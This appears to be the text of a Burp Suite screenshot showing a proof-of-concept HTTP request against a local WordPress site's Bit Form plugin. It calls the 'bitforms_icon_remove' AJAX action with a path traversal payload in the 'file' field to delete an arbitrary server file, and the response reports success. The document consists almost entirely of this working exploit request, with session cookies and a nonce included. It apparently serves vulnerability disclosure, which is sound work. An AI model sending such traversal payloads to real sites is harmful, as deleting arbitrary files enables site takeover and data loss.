 Send Cancel < > Target: http://localhost HT
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=bitforms_icon_remove&
_ajax_nonce=56951b1f2d HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 65
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"file":
"../../../../../../../../../../../var/www/html/test.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 08:32:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 0